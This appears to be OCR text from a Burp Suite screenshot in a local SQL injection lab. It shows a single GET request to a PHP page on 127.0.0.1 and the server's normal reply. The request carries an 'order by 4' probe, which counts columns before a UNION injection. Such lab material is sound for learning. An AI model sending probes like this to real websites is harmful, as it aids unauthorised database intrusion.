 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /target/sql/union.php?id=1+order+by+4 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Nov 2020 07:00:12 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.2.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 26
8
9 zhangsan China Zeijing<br>
正常